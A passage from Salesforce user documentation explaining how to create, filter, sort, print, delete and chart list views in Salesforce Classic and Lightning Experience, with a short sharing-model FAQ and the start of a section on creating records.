	- **f.** To set another filter, click **Add Filter**.
	- **g.** To remove a filter, click **x** near the filter name.
- **8.** Click **Save**. The view appears in the list view drop-down list so you can access it later.
- **9.** Optionally, choose and order the columns in your list view.
	- **a.** From the List View Controls menu, select **Select Fields to Display**.
	- **b.** To add columns, select one or more fields from Available Fields and use the arrow to move them to Visible Fields.
	- **c.** To remove columns, select one or more fields from Visible Fields and use the arrow to move them to Available Fields.
	- **d.** Order columns by selecting one or more fields from Visible Fields and using the arrows to move them up or down.
	- **e.** Click **Save**.
- Example: You're planning a trip to San Francisco, and you want to see a list of your accounts to visit while you're there. In Accounts, create a list view that shows My Accounts. Add a filter for Billing City **equals** *San Francisco*.
	- Note: The information you see in list views is only the data to which you have access—either records you own or have read or read/write access to, records that have been shared with you, or records owned by or shared with users in roles below you in the role hierarchy. You can view only those fields that are visible in your page layout and field-level security settings.

#### SEE ALSO:

[Create Custom List Views in Salesforce Classic](#page-82-0) [Edit List View Filters in Lightning Experience \(Pilot\)](#page-84-1) [Filter Operators](#page-113-0) [Visualize List View Data with Charts in Lightning Experience](#page-91-0)

### <span id="page-82-0"></span>Create Custom List Views in Salesforce Classic

Create a list view to see a specific set of contacts, documents, or other object records. For example, you can create a list view of accounts in your state, leads with a specific lead source, or opportunities above a particular amount. You can also create views of contacts, leads, users, or cases to use for mass email recipient lists.



Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

To create a new view, click **Create New View** at the top of any list page or in the Views section of any tab home page.

Note: If you don't see **Create New View**, you don't have the "Create and Customize List Views" permission. Contact your Salesforce administrator to request it.

#### **1.** Enter **View Name**

Enter the name to appear in the View drop-down list.

**2.** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.

#### **3. Specify Filter Criteria**

#### **Filter by Owner**

These options vary depending on the kind of record. In general, select  $A11...$  or  $My...$  to specify the set of records to search. There may be additional options:

- **•** Lead and case list views can be restricted by queue.
- **•** Price book list views can be restricted by price book.
- **•** Activity list views have several options.
- If your organization has territory management, account and opportunity list views can be restricted by My Territories or My Territory Teams. My Territories means records associated with territories to which you belong. My Territory Teams means records associated with either territories to which you belong or territories below you in the territory hierarchy.
- If your organization has case teams, case list views can be restricted by My Case Teams.
- **•** If your organization has account teams, account list views can be restricted by My Account Teams.
- If your organization has opportunity teams, opportunity list views can be restricted by My Opportunity Teams.

#### **Filter by Campaign**

This option is available on these list views:

- **•** Contacts home
- **•** Leads home
- **•** Mass email contacts
- **•** Mass email leads
- **•** Mass add campaign members wizard
- **•** Mass update campaign members wizard

If you are editing a list view that is filtered by campaign, and do not have at least read access to the campaign, you will receive an error when attempting to save the list view.

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To create custom list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To create, edit, or delete public list views:

**•** "Manage Public List Views"

#### **Filter by Division**

If your organization uses divisions to segment data and you have the "Affected by Divisions" permission, select the division that records in the list view must match. This option is disabled if you are not searching all records.

Select --Current-- to show records in your current working division.

#### **Filter by Additional Fields**

Optionally, enter filter criteria to specify conditions that the selected items must match, for example, *Lead Source equals Web*. You can also use special date values in your filter criteria.



Note: When you select the Created Date field in a list view filter, the value you specify can only be a date and not a time. This restriction does not apply to other filters.

#### **4. Select Fields to Display**

The default fields are automatically selected. You can choose up to 15 different fields to display in your view. You can display only the fields that are available in your page layout. When you select a long text area field, up to 255 characters are displayed in the list view.

- **a.** To add or remove fields, select a field name, and click the **Add** or **Remove** arrow.
- **b.** Use the arrows to arrange the fields in the proper sequence.

#### **5. Restrict Visibility**

If you are an administrator or a user with the "Manage Public List Views" permission, specify whether everyone or just you can see the custom view. This option is not available in Personal Edition. To see a list view, users must also have the appropriate "Read" permission on the type of records within the list view.

Alternatively, Enterprise, Unlimited, Performance, and Developer Edition users can specify a public group, role, or role including all users below that role to see the custom view. To share the list view, select Visible to certain groups of users, choose the type of group or role from the drop-down list, select the group or role from the list below it, and click **Add**.

Note: List views are visible to your customers in the Salesforce Customer Portal if the Visible to all users radio button is selected for views on objects assigned to Customer Portal users' profiles. To create list views that only your Salesforce users can see, select Visible to certain groups of users, and then share it with the All Internal Users group or a selected set of internal groups and roles.

When implementing a Customer Portal, create custom views that contain only relevant information for Customer Portal users, and then make those views visible to Customer Portal users by sharing them with the All Customer Portal Users group or a selected set of portal groups and roles.

**6.** Click **Save**. The view appears in the View drop-down list so you can access it later.

You can rename an existing list view and click **Save As** to save the criteria of the list view without altering the original view.

To navigate back to the last list page you viewed, click **Back to list** at the top of any detail page.

Note: The information you see in list views is only the data to which you have access—either records you own or have read or read/write access to, records that have been shared with you, or records owned by or shared with users in roles below you in the role hierarchy. You can view only those fields that are visible in your page layout and field-level security settings.

In addition, archived activities are not included in activity list views. You can use the Activity History related list to view these activities.

### <span id="page-84-0"></span>Edit List View Filters

Refine or update your list views to make sure that you're seeing the most relevant records. To change which records display in a list view, edit the list view filters.

IN THIS SECTION:

[Edit List View Filters in Lightning Experience \(Pilot\)](#page-84-1)

Edit filters on a list view from List View Controls, or click  $\mathbf{Y}$  to access the Filters panel.

[Edit List View Filters in Salesforce Classic](#page-85-1)

To change a list view's filters, edit the list.

SEE ALSO:

<span id="page-84-1"></span>[Filter Operators](#page-113-0) [Create a List View in Lightning Experience \(Pilot\)](#page-80-1)

### Edit List View Filters in Lightning Experience (Pilot)

Edit filters on a list view from List View Controls, or click  $\bullet$  to access the Filters panel.

- Important: Creation and filtering of list views in Lightning Experience is currently available  $\bf{O}$ only in Trial orgs. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

Actions you can take for list views are available in the List View Controls menu, accessed by clicking

 $\bullet$   $\bullet$  next to the list view name.

You can also access the Filters panel by clicking  $\blacksquare$ 

- **1.** From List View Controls, select **Edit List Filters**. Alternatively, click **T**. The Filters panel appears.
- **2.** Add, remove, or edit filters to view only the records that meet your criteria. You have different options depending on the field you want to filter and the operator you choose.
	- **a.** From the New Filter drop-down menu, select the field to filter.
	- **b.** Click **Done**.
	- **c.** From the Filter by drop-down menu, select an operator. For example, choose **equals**, **starts with**, or **excludes**.
	- **d.** In Value, make a selection or enter a value.
	- **e.** Click **Done**.

### EDITIONS

Available in: Lightning **Experience** 

Available in: Trial orgs

### USER PERMISSIONS

To edit list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To edit, create, edit, or delete public list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

- **f.** To set another filter, click **Add Filter**.
- **g.** To remove a filter, click **x** near the filter name.
- **3.** To apply the edited filters and update the list, click **Save**.

Everyone with access to the list sees the results of your saved changes.

- Example: You want to display a set of opportunities on a board rather than in a grid, but the list view includes records with different record types. The Opportunities board can only display list views with records of a single record type. To make the view displayable on a board, edit the filters on your list view. On the Filters panel, select **Add Filter**. Choose **Opportunity Record Type** and the **equals** operator, then input the value of the record type you want. Your edited list view can now be displayed on the board.
- <span id="page-85-1"></span>Note: The information you see in list views is only the data to which you have access—either records you own or have read or read/write access to, records that have been shared with you, or records owned by or shared with users in roles below you in the role hierarchy. You can view only those fields that are visible in your page layout and field-level security settings.

### Edit List View Filters in Salesforce Classic

To change a list view's filters, edit the list.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** Click **Edit** next to the list view name. Users without the "Manage Public List Views" permission see **Clone** instead of **Edit** so they can clone a public or standard view.
- **2.** In Specify Filter Criteria, change your Filter By Owner selection, if desired. Add or change the Field, Operator, or Value selections in Filter By Additional Fields, if desired.
- **3.** Click **Save** to apply your edited filters to the list view.

All users with access to the list view see the results of your saved changes.

<span id="page-85-0"></span>Note: The information you see in list views is only the data to which you have access—either records you own or have read or read/write access to, records that have been shared with you, or records owned by or shared with users in roles below you in the role hierarchy. You can view only those fields that are visible in your page layout and field-level security settings.

### Sort List Views

Lots of objects let you view records in lists, also called "list views." If your list is long, you can sort the records by one of the field columns. For example, you can sort the All Accounts list view by the Account Name field column, Billing State/Province field column, and others. You can also sort custom list views. Sorting is alphanumeric.

- **1.** Open the list view.
- **2.** Click the header for the field column you want to sort by. An arrow appears indicating how the list is sorted: from the column's first record  $\binom{1}{k}$ (alphanumerically) or its last  $(\Box)$ .
- **12** Note: Starting in Spring '13, you can't sort list views for the Users object in Salesforce orgs that have more than two million users.

### EDITIONS

#### Available in all editions

### USER PERMISSIONS

To edit list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

To edit create, edit, or delete public list views:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To sort a list view:

**•** "Read" on the records in the list

### <span id="page-86-0"></span>Print a List View in Salesforce Classic

Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

If printable list views are enabled for your organization, you can print standard list views and custom list views.

- **1.** Go to the list view you want to print. For example: All Accounts on the Accounts tab.
- **2.** Sort the contents of the list view if you want to.
- **3.** Click  $\Rightarrow$ .
- **4.** In the new window, select the number of records you want to print—up to 1,000. (To print more than 1,000 records, run a report and then click **Printable View** on the report.)
- <span id="page-86-1"></span>**5.** Click **Print This Page**.

### Delete a List View

Delete a list view when you no longer need it to keep your workspace up to date.

#### IN THIS SECTION:

[Delete a List View in Lightning Experience \(Pilot\)](#page-86-2) You can delete a list view when you no longer need it.

[Delete a List View in Salesforce Classic](#page-87-1)

<span id="page-86-2"></span>You can delete a custom view when you no longer need it.

### Delete a List View in Lightning Experience (Pilot)

You can delete a list view when you no longer need it.

- Important: Creation and deletion of list views in Lightning Experience is currently available only in Trial orgs. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.
- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.
- **1.** Select a list view.
- **2.**  $Click \nightharpoonup \nightharpoonup$  to access List View Controls.
- **3.** Select **Delete**.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To print list views:

**•** "Read" on the records included in the list

### **EDITIONS**

### Available in all editions

### USER PERMISSIONS

To delete public list views

**•** "Manage Public List Views"

### EDITIONS

Available in: Trial orgs

### USER PERMISSIONS

- To delete public list views
- **•** "Manage Public List Views"

### <span id="page-87-1"></span>Delete a List View in Salesforce Classic

You can delete a custom view when you no longer need it.

- Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.
- **1.** Select a custom list view.
- **2.** Click **Edit**.
- **3.** Click **Delete**.

#### <span id="page-87-0"></span>SEE ALSO:

[Create Custom List Views in Salesforce Classic](#page-82-0)

### Relative Date Values for Filter Criteria

When you create a list view that includes a filter for a range of dates, such as Create Date or Last Update Date, use one or more of the relative date values provided to specify the range.

Important: Creation and filtering of list views in Lightning Experience is currently available only in Trial orgs. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

### EDITIONS

Available in: Salesforce Classic

#### Available in: **All** Editions

### USER PERMISSIONS

To delete public list views

**•** "Manage Public List Views"

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

For example, to create a custom view or report of accounts created the previous week, enter *Create Date equals LAST WEEK*. For relative date values with variables, such as "NEXT *N* DAYS", substitute *N* with any number greater than zero.

Relative date values are not case-sensitive. You can use "LAST WEEK" or "last week."

You can use multiple range values in a single field, separated by commas.

Note: For Enterprise, Unlimited, Performance, Professional, and Developer Editions, the week is defined by the Locale drop-down list on your personal information page. For Contact Manager, Group, and Personal Editions, the week is defined by the Locale setting in the company profile . For example, when the locale is US English, a week runs Sunday to Saturday, whereas with UK English, a week spans Monday to Sunday.

Note: In the table, the relative date values marked with an asterisk (\*) aren't available in Lightning Experience.









### <span id="page-91-0"></span>Visualize List View Data with Charts in Lightning Experience

See a graphic display of list view data with list view charts. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view, select from available standard and custom list view charts. You can change the data display to another type, if desired.

Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

- **1.** On an object home page, select a list view with data you want to visualize.
- 2. Click **&**.

The Charts panel appears.

- **3.** To select a different chart, click **next to the chart name.**
- **4.** To change the graphical display of data, click **in** the Charts panel and choose a new chart type.

Your data changes to the new display.

### SEE ALSO:

<span id="page-91-1"></span>[Create a List View Chart in Lightning Experience](#page-91-1) [Edit a List View Chart in Lightning Experience](#page-92-0)

### Create a List View Chart in Lightning Experience

Create a chart to visualize list view data. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired. When you create a list view chart for an object, such as Opportunities or Leads, the chart is associated with the object. The chart is available for any list view that you have permission to see for that object, except the Recently Viewed list.



Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

- **1.** On an object home page, select a list view with data you want to visualize.
- 2. Click **U**.
- **3.** In the Charts panel that appears, click **191**.
- **4.** Select **New Chart**. A dialog box appears.
- **5.** Enter a chart name.
- **6.** Select a chart type: vertical bar, horizontal bar, or donut.
- **7.** Select the aggregate type, aggregate field, and grouping field.

The aggregate type specifies how the field data is calculated: by sum, count, or average. The aggregate field specifies the type of data to calculate. The grouping field labels the chart segments.

**8.** To view your chart, click **Save**.

### **EDITIONS**

Available in: Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To see list view charts:

**•** "Read" on the type of record included in the list

### EDITIONS

Available in: Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create list view charts:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

Example: Your sales team wants to compare accounts by number of employees to focus prospecting efforts on large corporations. One of the reps creates a horizontal bar chart by selecting **Sum** as the aggregate type, **Employees** as the aggregate field, and **Account Name** as the grouping field. The chart shows the number of employees at each account by account name.

### SEE ALSO:

[Visualize List View Data with Charts in Lightning Experience](#page-91-0) [Edit a List View Chart in Lightning Experience](#page-92-0)

### <span id="page-92-0"></span>Edit a List View Chart in Lightning Experience

Refine or update your custom list view charts to make sure that you're seeing the most meaningful data visualizations. There are three types of charts: vertical bar, horizontal bar, and donut. For any list view chart, you can change the data display to another type, if desired.

- Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.
- **1.** On an object home page, click **U**.
- **2.** In the Charts panel that appears, select the name of one of your custom charts.
- **3.** Click **10**

#### **4.** Select **Edit Chart**.

A dialog box appears.

**5.** Make your changes to the chart name, chart type, aggregate type, aggregate field, or grouping field.

The aggregate type specifies how the field data is calculated: by sum, count, or average. The aggregate field specifies the type of data to calculate. The grouping field labels the chart segments.

**6.** To view your edited chart, click **Save**.

Note: You can't edit standard or preconfigured charts. You can only edit charts that you create. You can't delete list view charts.

#### SEE ALSO:

[Visualize List View Data with Charts in Lightning Experience](#page-91-0) [Create a List View Chart in Lightning Experience](#page-91-1)

# View and Share FAQ

### How does the sharing model work?

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, the administrator can define the default sharing model for your organization by setting organization-wide defaults. Organization-wide defaults specify the default level of access to records. For most objects, organization-wide defaults can be set to Private, Public Read Only, or Public Read/Write.

In environments where the sharing model for an object has been set to Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy and defining sharing rules. Role hierarchies and sharing rules can only be used

### EDITIONS

Available in: Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit list view charts:

**•** "Read" on the type of record included in the list AND "Create and Customize List Views"

to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the sharing model through organization-wide defaults.

After restricting access using organization-wide defaults, users typically get access through one or more of these methods:

- **•** Role hierarchy
- **•** Sharing rules
- **•** Manual sharing
- **•** Implicit access (Accounts and associated child records)
- **•** Teams (Account, Case, and Opportunity)

### Which kinds of records can I print list views for?

If printable list views are enabled for your organization, you can print standard and custom list views for these kinds of records.

- **•** Accounts
- **•** Activities
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Documents
- **•** Leads
- **•** Opportunities
- **•** Permission sets
- **•** Price books
- **•** Profiles
- **•** Products
- **•** Reports
- **•** Solutions

# Create Records

Creating records is standard procedure for most Salesforce users. Some objects (such as Account) have special guidelines and considerations you need to be aware of, but the process of creating a record is similar for all.

#### IN THIS SECTION:

#### [Create a Record in SalesforceLightning Experience](#page-94-0)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

### EDITIONS

Available in: Lightning Experience

Available in: Salesforce Classic

Available in all editions

#### [Create a Record in Salesforce Classic](#page-94-1)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the *process* of creating a record is similar for all.

#### SEE ALSO:

[Editing Records](#page-32-0) [Deleting Records](#page-32-1) [Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-97-0) [Create Notes and Add Them to Records](#page-103-0) [Attach Files to Records](#page-106-0)

# <span id="page-94-0"></span>Create a Record in SalesforceLightning Experience

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

Note: This information is for Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

You can create records in different ways in Lightning Experience.

- **•** To create records from any Salesforce page, select the item you want in the navigation menu, then click **New** in the list view.
- <span id="page-94-1"></span>**•** To create records from an existing record, click **New** for the item you want. For example, let's say you're viewing a contact record and want to create a note about the contact—click **New** in the Notes section of the contact page.

# Create a Record in Salesforce Classic

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

